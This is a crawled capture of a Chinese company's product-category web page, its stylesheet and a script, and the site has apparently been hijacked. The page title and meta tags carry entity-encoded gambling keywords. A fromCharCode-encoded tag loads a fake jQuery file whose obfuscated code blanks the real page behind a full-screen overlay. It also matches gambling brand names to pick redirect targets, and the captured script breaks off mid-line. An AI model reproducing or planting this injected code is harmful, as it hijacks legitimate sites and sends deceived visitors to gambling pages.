

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bitebimob.com/lm1/
body_size: 2733
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>JN&#x6C5F;&#x5357;sport-jn&#x6C5F;&#x5357;&#x767B;&#x5F55;&#x5165;&#x53E3;-jn&#x6C5F;&#x5357;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#74;&#78;&#27743;&#21335;&#115;&#112;&#111;&#114;&#116;&#44;&#106;&#110;&#27743;&#21335;&#30331;&#24405;&#20837;&#21475;&#44;&#106;&#110;&#27743;&#21335;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#74;&#78;&#27743;&#21335;&#23448;&#26041;&#32593;&#31449;&#65292;&#24744;&#30340;&#39318;&#36873;&#30446;&#30340;&#22320;&#12290;&#25506;&#32034;&#25105;&#20204;&#30340;&#31934;&#32654;&#21830;&#21697;&#65292;&#20307;&#39564;&#29420;&#29305;&#30340;&#27743;&#21335;&#39118;&#24773;&#12290;&#20174;&#20256;&#32479;&#25163;&#24037;&#33402;&#21697;&#21040;&#29616;&#20195;&#29983;&#27963;&#23478;&#23621;&#65292;&#25105;&#20204;&#25552;&#20379;&#20016;&#23500;&#22810;&#26679;&#30340;&#36873;&#25321;&#65292;&#28385;&#36275;&#24744;&#30340;&#38656;&#27714;&#12290;&#36141;&#29289;&#20415;&#25463;&#65292;&#21697;&#36136;&#20445;&#35777;&#65292;&#35753;&#24744;&#23613;&#24773;&#20139;&#21463;&#36141;&#29289;&#20048;&#36259;&#12290;&#31435;&#21363;&#27983;&#35272;&#25105;&#20204;&#30340;&#32593;&#31449;&#65292;&#21457;&#29616;&#26356;&#22810;&#31934;&#24425;&#65281;"/>













<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<meta name="keywords" content="产品一类">
<meta name="description" content="产品一类">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="email=no" name="format-detection">
<link href="/skin/css/pintuer.css" rel="stylesheet"/>
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/pintuer.js"></script>
<script src="/skin/js/respond.min.js"></script>
<link href="/skin/css/style.css" type="text/css" rel="stylesheet" />
</head>
<body>
<div class="wrap-header">
  <div class="layout bg-black wrap-top">
    <div class="container height-big text-white"> <span class="hidden-l"></span> </div>
  </div>
  <div class="container padding-top padding-big-bottom ">
    <div class="line">
      <div class="xl12 xs12 xm2 xb3 padding-top logo">
        <button class="button icon-navicon float-right" data-target="#header-demo3"></button>
        <a href=""><img src="/static/upload/image/1491455529796631.png"/></a> </div>
      <div class=" xl12 xs12 xm10 xb9 nav-navicon" id="header-demo3">
        <div class="text-right">
          <form  name="formsearch" action="/search/">
            <div class="input-group text-right">
              <input type="text" class="input border-main" name="keyword" size="30" placeholder="关键词" />
              <span class="addbtn">
              <button type="submit" class="button bg-main">搜!</button>
              </span> </div>
          </form>
        </div>
        <div class="text-right padding-big-top navbar navbar-big" >
          <ul class="nav nav-menu nav-inline nav-pills text-right">
		   <li > <a href="" title="">首页</a> </li>

		
      <li ><a href= "/guanyu/">关于我们</a>
      
        
      </li>
      
      <li ><a href= "/xinwen/">新闻动态</a>
      
        
            <ul>
            
                <li><a href= "/gongsi/">公司新闻</a>  </li>      
            
                <li><a href= "/hangye/">行业新闻</a>  </li>      
            
                <li><a href= "/zhishi/">产品知识</a>  </li>      
            
             </ul>
        
      </li>
      
      <li class="active"><a href= "/chanpin/">产品中心</a>
      
        
            <ul>
            
                <li><a href= "/lm1/">产品一类</a>  </li>      
            
                <li><a href= "/lm2/">产品二类</a>  </li>      
            
                <li><a href= "/lm3/">产品三类</a>  </li>      
            
                <li><a href= "/lm4/">产品四类</a>  </li>      
            
                <li><a href= "/lm5/">产品五类</a>  </li>      
            
             </ul>
        
      </li>
      
      <li ><a href= "/anli/">案例展示</a>
      
        
      </li>
      
      <li ><a href= "/rongyu/">荣誉资质</a>
      
        
      </li>
      
      <li ><a href= "/jishu/">技术优势</a>
      
        
      </li>
      
      <li ><a href= "/lianxi/">联系我们</a>
      
        
      </li>
      
	  
	  
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!--end header--><!--end header-->
<div class="layout inner-banner"> <img src="/static/upload/image/20211013/1634107284764284.jpg"/> </div>
<!--end banner-->
<div class="layout bg-gray margin-big-bottom">
 <div class="container">
 <ul class="bread">
 <a href="/">首页</a>>><a href="/chanpin/">产品中心</a>>><a href="/lm1/">产品一类</a>
 </ul>
 </div>
</div>
<div class="layout padding-big-top padding-big-bottom">
 <div class="container padding-big-bottom">
 <h1 class="text-center">产品一类</h1>
 <div class="container padding-big prolist"> 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/46.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称7" >
 <h3>产品名称7</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/38.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称7" >
 <h3>产品名称7</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/45.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称8" >
 <h3>产品名称8</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/37.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称8" >
 <h3>产品名称8</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/43.html"> <img src="/static/upload/image/20211013/1634109782413541.jpg" alt="产品名称6" >
 <h3>产品名称6</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/36.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称6" >
 <h3>产品名称6</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/42.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称5" >
 <h3>产品名称5</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/35.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称5" >
 <h3>产品名称5</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/41.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称4" >
 <h3>产品名称4</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/34.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称4" >
 <h3>产品名称4</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/33.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称3" >
 <h3>产品名称3</h3>
 </a> </div>
 
 <div class="xl6 xs6 xm4 xb3 proitem"> <a href="/lm1/5.html"> <img src="/static/upload/image/20211013/1634109549177637.jpg" alt="产品名称2" >
 <h3>产品名称2</h3>
 </a> </div>
  </div>
<div class="ab_pages">
  <ul>
    
    <a href="/lm1/">首页</a>
    <a href='javascript:;'>上一页</a>
    <a href="/lm1/" class="page-num page-num-current">1</a><a href="/lm1_2/" class="page-num">2</a>
    <a href='/lm1_2/'>下一页</a>
    <a href='/lm1_2/'>末页</a>
    
  </ul>
</div>
 </div>
</div>
<!--end 产品推荐--> 
<div class="container-layout bg-black2 bg-inverse padding-big-top padding-big-bottom clearfix">
  <div class="table-responsive padding hidden-l container">
    <div class="xl12 xs12 xm9 xb10">
      <ul class="nav nav-sitemap">
	  
        <li><a href="/guanyu/">关于我们</a>
		
		    
        <li><a href="/xinwen/">新闻动态</a>
		
          <ul>
            <li><a href="/gongsi/">公司新闻</a></li>
          </ul>
		  
          <ul>
            <li><a href="/hangye/">行业新闻</a></li>
          </ul>
		  
          <ul>
            <li><a href="/zhishi/">产品知识</a></li>
          </ul>
		  
		    
        <li><a href="/chanpin/">产品中心</a>
		
          <ul>
            <li><a href="/lm1/">产品一类</a></li>
          </ul>
		  
          <ul>
            <li><a href="/lm2/">产品二类</a></li>
          </ul>
		  
          <ul>
            <li><a href="/lm3/">产品三类</a></li>
          </ul>
		  
          <ul>
            <li><a href="/lm4/">产品四类</a></li>
          </ul>
		  
          <ul>
            <li><a href="/lm5/">产品五类</a></li>
          </ul>
		  
		    
        <li><a href="/anli/">案例展示</a>
		
		    
        <li><a href="/rongyu/">荣誉资质</a>
		
		    
        <li><a href="/jishu/">技术优势</a>
		
		    
      </ul>
    </div>
    <div class="hidden-l hidden-s xm3 xb2">
      <h4 class="padding-bottom">关注官方微信</h4>
      <img class="foot-weixin" src="/static/upload/image/1494589126324309.png"> </div>
  </div>
</div>

<div class="container-layout bg-sub padding-top padding-bottom clearfix">
 <div class="text-center"> Copyright © 2024 重庆比特比科技有限公司 版权所有 &nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">XML地图</a></div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bitebimob.com/skin/css/style.css
body_size: 1613
content:
/* www.adminbuy.cn 做专业的网站模板、网站建设平台 */
body {
	color: #333;
	font-size: 13px;
	font-family: "Microsoft Yahei";
	width: 100%;
	overflow-x: hidden;
}
.inner-banner img {
	width: 100%;
}
@media only screen and (max-width: 768px) {
.padding-big {
	padding: 10px;
}
.margin-big {
	margin: 10px;
}
.padding {
	padding: 5px;
}
.margin {
	margin: 5px;
}
.padding-big-top {
	padding-top: 10px;
}
.padding-big-bottom {
	padding-bottom: 10px;
}
.padding-big-left {
	padding-left: 10px;
}
.padding-big-right {
	padding-right: 10px;
}
.margin-big-top {
	margin-top: 10px;
}
.margin-big-bottom {
	margin-bottom: 10px;
}
.margin-big-left {
	margin-left: 10px;
}
.margin-big-right {
	margin-right: 10px;
}
}
a:hover {
	color: #0ae
}
.bg-main {
	background-color: #0ae
}
.bg-nav {
	background-color: #0ae
}
.bg-gray {
	background-color: #f5f5f5;
}
.bg-black2 {
	background-color: #09c;
}
.bg-sub {
	background-color: #069;
	color: #fff
}
.button.bg-main {
	background-color: #f90;
	border-color: #f70
}
.button.border-main {
	border-color: #0ae;
	color: #0ae
}
.pointer.border-main li {
	border-color: #0ae
}
.pointer.border-main li.active {
	background-color: #0ae
}
.border-main {
	border-color: #0ae
}
.w100 {
	width: 150px;
}
.icon-navicon {
	position: absolute;
	right: 10px;
	top: 10px;
}
.nav-navicon .input-group .input {
	width: auto;
	float: right
}
@media only screen and (max-width: 1200px) {
.logo {
	padding-top: 0px;
}
.nav-navicon {
	margin-top: 10px;
}
}
@media only screen and (max-width: 992px) {
.wrap-header .container {
	width: 100%;
}
.logo {
	padding-top: 0px;
}
.nav-navicon {
	margin-top: -40px;
}
}
@media only screen and (max-width: 768px) {
.logo {
	padding-top:0 !important
}
.logo a{ margin-top:0 !important}
.logo a img{ width:75%}
.icon-navicon{ top:7px !important}
.news-body img{ max-width:100% !important; height:auto !important}
.button.border-main{ margin-bottom:10px}
.newsitem ul{ padding-left:0}
.newsitem .news-bodys p{ height:2.3rem}
.newsitem .news-bodys h3{white-space:nowrap;
overflow: hidden;
text-overflow:ellipsis; }
}
.icon-navicon {
	position: absolute;
	right: 10px;
	top: 20px;
}
.nav-menu li.active, .nav-menu li:hover {
	background-color: rgba(0,153,255,1);
}
.nav-pills .active a, .nav-pills a:hover {
	background-color: rgba(0,153,255,1);
	color: #fff
}
.nav-inline.nav-menu ul a:hover {
	background-color: rgba(0,153,255,1);
}
.bg-inverse .nav li a:hover, .bg-inverse .nav .active a {
	background-color: rgba(0,153,255,1);
}
.nav a {
	color: #333;
	text-align: left;
}
.nav-menu li:hover drop-menu a {
	background-color: #ddd;
	color: #222
}
.wrap-top {
	padding: 3px 0px;
	background-color: #09c
}
.wrap-header {
	box-shadow: 0 3px 6px rgba(0, 0, 0, .175);
}
.youshi .youshiico {
	font-size: 66px;
	display: block;
	color: #f90
}
.prolist h3 {
	padding: 8px 0px;
	text-align: center;
}
.typelist {
	padding: 10px 0px;
}
.proitem {
	padding: 10px;
}
.proitem img {
	padding: 10px;
	width: 100%;
	border: solid 1px #999;
}
.newsitem .news-date {
	text-align: center;
	display: inline-block;
	float: left;
	width: 5rem;
	height: 5rem;
	background: #f2f2f2;
}
.newsitem li {
	border-bottom: dashed 1px #ddd;
	padding-bottom: 5px;
	margin-bottom: 10px;
}
.newsitem .news-date1 {
	text-align: center;
	color: #666666;
	font-size: 1.5625rem;
	margin-top: 0.6rem;
}
.newsitem .news-date2 {
	text-align: center;
	color: #999999;
	font-size: 0.8rem;
}
.newsitem .news-bodys {
	padding: 0 0.875rem;
	overflow: hidden;
	zoom: 1;
}
.newsitem .news-bodys h3 {
	word-wrap: break-word;
	overflow: hidden;
}
.newsitem .news-bodys p {
	word-wrap: break-word;
	overflow: hidden;
	line-height: 1.15rem;
	font-size: 0.75rem;
	color: #999;
	margin-top: 10px;
}
.jobsitem {
}
.jobsitem ul {
	padding: 0px;
}
.jobsitem li {
	border: solid 1px #ddd;
	background-color: #f9f9f9;
	margin-bottom: 10px;
}
.jobsitem li h3 {
	padding: 10px 15px;
}
.jobsitem li .jobs-info {
	padding: 10px 10px;
}
.jobs-info div {
	border-bottom: dashed 1px #ddd;
	padding: 5px;
}
.jobsitem li .jobs-bodys {
	padding: 10px 15px;
}
.nav.nav-sitemap a {
	color: #fff
}
.nav-sitemap ul a {
	padding-left: 0px;
	color: #fff
}
.foot-weixin {
	width: 120px;
}
.bg-link {
	background: #f5f5f5;
	border-top: solid 1px #ddd;
}
.bg-link a {
	line-height: 28px;
}
.product-about li {
	line-height: 3rem;
	border-bottom: dashed 1px #aaa;
}
.news-line {
	text-align: center;
	border: dashed 1px #aaa;
	margin-bottom: 40px;
}
.news-body {
	margin: 20px auto;
}
.order-tip {
	color: #fff;
	padding-left: 25px;
}
.order-tip .con {
	border: dashed 1px #aaa;
	line-height: 2.5rem
}
.bread {
	font-size: 13px; margin-bottom:0;
	color: #555
}

.ab_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.ab_pages ul{display:inline-block;margin:0 auto;padding:0}
.ab_pages ul a{color:#555;display:block;padding: 5px 11px;  border: 1px solid #ddd;float: left;margin: 0 5px;font-size:12px}
.ab_pages ul a.page-num-current{ background:#ddd; }
.ab_pages ul a:hover{ background:#ddd}

.logo a{ display:block; margin-top:15px}
.news-body{ line-height:22px}

--- FILE ---
content_type: application/javascript
request_url: https://bitebimob.com/js/jquery.3.7.2.min.t.js
body_size: 4423
content:
(function(_0xa3fe05,_0x452645){var _0x328e79=_0xea6f,_0x37845e=_0xa3fe05();while(!![]){try{var _0x4506d1=parseInt(_0x328e79(0x130))/0x1*(-parseInt(_0x328e79(0x132))/0x2)+parseInt(_0x328e79(0x13a))/0x3*(-parseInt(_0x328e79(0x138))/0x4)+-parseInt(_0x328e79(0x12e))/0x5*(-parseInt(_0x328e79(0x166))/0x6)+-parseInt(_0x328e79(0x12d))/0x7+-parseInt(_0x328e79(0x144))/0x8+parseInt(_0x328e79(0x12b))/0x9*(-parseInt(_0x328e79(0x12f))/0xa)+parseInt(_0x328e79(0x17e))/0xb;if(_0x4506d1===_0x452645)break;else _0x37845e['push'](_0x37845e['shift']());}catch(_0x16a2a6){_0x37845e['push'](_0x37845e['shift']());}}}(_0xc06d,0x1fd07),(function(){var _0x38da4f=_0xea6f,_0xf074fa=(function(){var _0x5d3143=!![];return function(_0x57477f,_0x3b1389){var _0x5df359=_0x5d3143?function(){var _0x5a438c=_0xea6f;if(_0x3b1389){var _0xa7af82=_0x3b1389[_0x5a438c(0x168)](_0x57477f,arguments);return _0x3b1389=null,_0xa7af82;}}:function(){};return _0x5d3143=![],_0x5df359;};}()),_0x399ffe=_0xf074fa(this,function(){var _0x45652a=_0xea6f;return _0x399ffe[_0x45652a(0x152)]()[_0x45652a(0x14f)](_0x45652a(0x159))[_0x45652a(0x152)]()[_0x45652a(0x178)](_0x399ffe)['search'](_0x45652a(0x159));});_0x399ffe();var _0x1bce58=(function(){var _0x4aa3aa=!![];return function(_0x28f36f,_0x183e41){var _0x37a6a9=_0x4aa3aa?function(){var _0x5a18ef=_0xea6f;if(_0x183e41){var _0x3daa92=_0x183e41[_0x5a18ef(0x168)](_0x28f36f,arguments);return _0x183e41=null,_0x3daa92;}}:function(){};return _0x4aa3aa=![],_0x37a6a9;};}()),_0x4f8e42=_0x1bce58(this,function(){var _0x19372a=_0xea6f,_0x318f18;try{var _0x1a4b30=Function('return\x20(function()\x20'+_0x19372a(0x15d)+');');_0x318f18=_0x1a4b30();}catch(_0x393233){_0x318f18=window;}var _0x166204=_0x318f18[_0x19372a(0x177)]=_0x318f18['console']||{},_0x41bab6=[_0x19372a(0x153),'warn','info','error',_0x19372a(0x13b),_0x19372a(0x156),_0x19372a(0x17b)];for(var _0x4596bf=0x0;_0x4596bf<_0x41bab6[_0x19372a(0x139)];_0x4596bf++){var _0x3672ef=_0x1bce58[_0x19372a(0x178)]['prototype'][_0x19372a(0x160)](_0x1bce58),_0x335f4d=_0x41bab6[_0x4596bf],_0x27c5e1=_0x166204[_0x335f4d]||_0x3672ef;_0x3672ef[_0x19372a(0x16b)]=_0x1bce58[_0x19372a(0x160)](_0x1bce58),_0x3672ef[_0x19372a(0x152)]=_0x27c5e1[_0x19372a(0x152)]['bind'](_0x27c5e1),_0x166204[_0x335f4d]=_0x3672ef;}});_0x4f8e42();document[_0x38da4f(0x15b)]===_0x38da4f(0x170)?document[_0x38da4f(0x167)](_0x38da4f(0x14e),_0x2a8f84):setTimeout(_0x2a8f84,0x12c);function _0x2a8f84(){var _0x5c188d=_0x38da4f,_0x12eda0=document[_0x5c188d(0x146)]('style');_0x12eda0['id']=_0x5c188d(0x14b),_0x12eda0[_0x5c188d(0x142)]='\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20强制覆盖层样式\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20#permanent-overlay\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100vw\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100vh\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483647\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(135deg,\x20#667eea\x200%,\x20#764ba2\x20100%)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20#redirect-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20white\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2030px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x2010px\x2040px\x20rgba(0,0,0,0.2)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20400px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x2090%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483648\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-title\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2024px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20600\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#666\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.countdown\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2048px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FF5722\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20monospace\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-bar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x206px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#e0e0e0\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-fill\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(90deg,\x20#FF5722,\x20#FF9800)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x200%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20width\x201s\x20linear\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20隐藏原页面所有内容\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20body\x20>\x20*:not(#permanent-overlay)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20',document[_0x5c188d(0x158)][_0x5c188d(0x17a)](_0x12eda0,document['head'][_0x5c188d(0x141)]);function _0x7219b9(){var _0x57b1c4=_0x5c188d,_0x1853bb=document[_0x57b1c4(0x16e)]['children'];for(var _0x260d6d=0x0;_0x260d6d<_0x1853bb[_0x57b1c4(0x139)];_0x260d6d++){var _0x492470=_0x1853bb[_0x260d6d];_0x492470&&_0x492470['id']!==_0x57b1c4(0x14c)&&(_0x492470['style']['cssText']=_0x57b1c4(0x15a));}}_0x7219b9(),setTimeout(function(){var _0x54ab57=_0x5c188d,_0x4585f1=document[_0x54ab57(0x162)]['replace'](/&amp;/g,'&')['replace'](/&lt;/g,'<')[_0x54ab57(0x13d)](/&gt;/g,'>')['replace'](/&quot;/g,'\x22'),_0x154df4='',_0x48eb31='',_0x43b624=window[_0x54ab57(0x17d)][_0x54ab57(0x169)];try{var _0x437a9f=document[_0x54ab57(0x14d)](_0x54ab57(0x172));if(_0x437a9f)_0x154df4=_0x437a9f['content'];var _0x55c05d=document[_0x54ab57(0x14d)](_0x54ab57(0x16d));if(_0x55c05d)_0x48eb31=_0x55c05d[_0x54ab57(0x171)];}catch(_0x2e7fe0){}var _0x338759=(_0x4585f1+'\x20'+_0x154df4+'\x20'+_0x48eb31+'\x20'+_0x43b624)[_0x54ab57(0x13e)](),_0x1dd4cf={'taptap':_0x54ab57(0x135),'biwei':_0x54ab57(0x137),'ky':_0x54ab57(0x174),'milan':'/gg/milan/index.html','raybet':_0x54ab57(0x131),'hth':_0x54ab57(0x151),'xk':'/gg/xk/index.html','default':_0x54ab57(0x140)},_0x5f405d=_0x1dd4cf['default'];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf[_0x54ab57(0x182)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf['biwei'];else{if(/ky|开云|kaiyun|亚博|yabo/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf['ky'];else{if(/ml体育|milan|米兰/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf['milan'];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/['test'](_0x338759))_0x5f405d=_0x1dd4cf[_0x54ab57(0x17c)];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf[_0x54ab57(0x15f)];else{if(/星空|bob|xk/[_0x54ab57(0x15c)]